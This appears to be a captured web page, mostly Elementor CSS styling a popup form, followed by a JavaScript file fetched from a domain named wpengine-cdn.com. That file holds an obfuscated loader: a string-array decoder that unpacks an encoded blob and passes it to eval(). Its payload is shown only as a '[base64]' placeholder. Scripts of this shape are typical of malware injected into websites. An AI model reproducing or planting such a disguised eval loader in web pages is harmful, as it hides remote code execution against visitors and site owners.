);--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-group{padding-right:calc( 31px/2 );padding-left:calc( 31px/2 );margin-bottom:25px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-form-fields-wrapper{margin-left:calc( -31px/2 );margin-right:calc( -31px/2 );margin-bottom:-25px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-group > label, .elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-subgroup label{color:#1950D1;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-group > label{font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-type-html{padding-bottom:0px;color:#1950D1;font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-group .elementor-field{color:#000000;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-group .elementor-field, .elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;line-height:24px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#1950D1;border-width:1px 1px 1px 1px;border-radius:25px 25px 25px 25px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#1950D1;border-width:1px 1px 1px 1px;border-radius:25px 25px 25px 25px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-group .elementor-select-wrapper::before{color:#1950D1;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-button{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1em;letter-spacing:0.3px;border-radius:25px 25px 25px 25px;padding:20px 26px 16px 26px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .e-form__buttons__wrapper__button-next{background-color:#1950D1;color:#FFFFFF;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-button[type="submit"]{background-color:#1950D1;color:#FFFFFF;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .e-form__buttons__wrapper__button-previous{background-color:#293FAD;color:#ffffff;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .e-form__buttons__wrapper__button-next:hover{background-color:#1950D1;color:#FFFFFF;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-button[type="submit"]:hover{background-color:#1950D1;color:#FFFFFF;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-button[type="submit"]:hover svg *{fill:#FFFFFF;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-message{font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-message.elementor-message-danger{color:#F3D046;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .e-form__indicators__indicator, .elementor-11955 .elementor-element.elementor-element-3f605a7a .e-form__indicators__indicator__label{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1em;letter-spacing:0.3px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#434343;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-primary-color:#293FAD;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-primary-color:#293FAD;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11955 .elementor-element.elementor-element-53b3fdd .elementor-button{background-color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:500;fill:#1950D1;color:#1950D1;border-style:solid;border-width:1px 1px 1px 1px;border-radius:25px 25px 25px 25px;}.elementor-11955 .elementor-element.elementor-element-53b3fdd .elementor-button:hover, .elementor-11955 .elementor-element.elementor-element-53b3fdd .elementor-button:focus{background-color:#FFFFFF;color:#1950D1;border-color:#1950D1;}.elementor-11955 .elementor-element.elementor-element-53b3fdd .elementor-button:hover svg, .elementor-11955 .elementor-element.elementor-element-53b3fdd .elementor-button:focus svg{fill:#1950D1;}#elementor-popup-modal-11955 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFFB3;}#elementor-popup-modal-11955 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-11955{justify-content:center;align-items:center;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-11955 .elementor-element.elementor-element-2f41b0a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-11955 .elementor-element.elementor-element-2f41b0a .elementor-heading-title{font-size:23px;}.elementor-11955 .elementor-element.elementor-element-f9af05e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-11955 .elementor-element.elementor-element-f9af05e .elementor-heading-title{font-size:22px;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-button{font-size:14px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .e-form__indicators__indicator, .elementor-11955 .elementor-element.elementor-element-3f605a7a .e-form__indicators__indicator__label{font-size:14px;}}@media(min-width:768px){.elementor-11955 .elementor-element.elementor-element-2d55d24b{width:28.97%;}.elementor-11955 .elementor-element.elementor-element-3c07b9f9{width:41.993%;}.elementor-11955 .elementor-element.elementor-element-4379d109{width:29.012%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11955 .elementor-element.elementor-element-2d55d24b{width:10%;}.elementor-11955 .elementor-element.elementor-element-3c07b9f9{width:80%;}.elementor-11955 .elementor-element.elementor-element-4379d109{width:10%;}}@media(max-width:767px){.elementor-11955 .elementor-element.elementor-element-5706871{margin-top:140px;margin-bottom:0px;padding:272px 0px 0px 0px;}.elementor-11955 .elementor-element.elementor-element-2d55d24b{width:5%;}.elementor-11955 .elementor-element.elementor-element-3c07b9f9{width:90%;}.elementor-11955 .elementor-element.elementor-element-3c07b9f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 20px 10px 20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-11955 .elementor-element.elementor-element-38479e0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11955 .elementor-element.elementor-element-38479e0 img{max-width:100%;height:123px;}.elementor-11955 .elementor-element.elementor-element-2f41b0a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-11955 .elementor-element.elementor-element-2f41b0a{text-align:center;}.elementor-11955 .elementor-element.elementor-element-2f41b0a .elementor-heading-title{font-size:15px;}.elementor-11955 .elementor-element.elementor-element-f9af05e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-11955 .elementor-element.elementor-element-f9af05e{text-align:center;}.elementor-11955 .elementor-element.elementor-element-f9af05e .elementor-heading-title{font-size:17px;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-group > label{font-size:14px;line-height:22px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-type-html{font-size:14px;line-height:22px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-group .elementor-field, .elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-subgroup label{font-size:14px;line-height:22px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-button{font-size:12px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-message{font-size:14px;line-height:22px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .e-form__indicators__indicator, .elementor-11955 .elementor-element.elementor-element-3f605a7a .e-form__indicators__indicator__label{font-size:12px;}.elementor-11955 .elementor-element.elementor-element-4379d109{width:5%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 9400
content:
var _0xc87e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe0c(d,e,f){var g=_0xc87e[2][_0xc87e[1]](_0xc87e[0]);var h=g[_0xc87e[3]](0,e);var i=g[_0xc87e[3]](0,f);var j=d[_0xc87e[1]](_0xc87e[0])[_0xc87e[10]]()[_0xc87e[9]](function(a,b,c){if(h[_0xc87e[4]](b)!==-1)return a+=h[_0xc87e[4]](b)*(Math[_0xc87e[8]](e,c))},0);var k=_0xc87e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc87e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe0c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"ZPnXtozRD",4,2,35))